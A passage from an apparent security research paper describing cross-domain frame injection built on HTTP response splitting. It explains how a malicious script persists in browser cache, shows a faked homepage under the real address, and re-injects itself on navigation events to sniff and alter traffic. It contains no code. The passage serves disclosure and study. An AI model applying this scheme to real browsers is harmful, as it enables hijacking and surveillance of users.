If a browser is vulnerable to HRS this technique could be applied in a cross domain context every time a user opens a new page or exits from the browser, by injecting a new HRS. So even if a website in not vulnerable to XSS, it could be controlled.

In this scenario a user should visits an infected page on a website (Fig. 5). As soon as the script executes the malicious request splitting and redirects the



# Figure 4: A scheme of Grossmann's frame injection technique

browser to the homepage, it will copy itself into browser local cache in order to set a future entrypoint. Next time the user opens up an instance of his preferred browser, the malicious script will be ready to inject itself into visited pages and it will stay resident until browser cache would not be erased manually. In order to accomplish this a number of techniques are described by A. Klein in [21].





# Figure 5: A scheme of Cross Domain Frame Injection XDI

So far, as frame injection takes place, the user will get a faked homepage but the right address in browser's location bar.

At this point, the script listen for any event which could be considered a domain change during user's navigation, such as:

- 1. onAbort Triggered when user presses stop while a page is loading;
- 2. onBlur Triggered when a frame or a window is not focused;
- 3. onUnload Triggered when a frame or a document loads another url;
- 4. onClick Triggered when the user clicks on a link.

In this way when the victim will ask for a new page or for a new url, the script will be called by the event trigger and it will perform a new HRS.

Differently from the first injection, this time the script won't redirect the user to the homepage but merely will wait for the user to ask for the page he is going to load.

This script behaviour will assure the total control during user's navigation and the attacker will have the power to sniff and modify every packet passed to the browser.

## VI. CONCLUSIONS

We have seen that Ajax allows a new way to interact with web applications. As usual, as new features are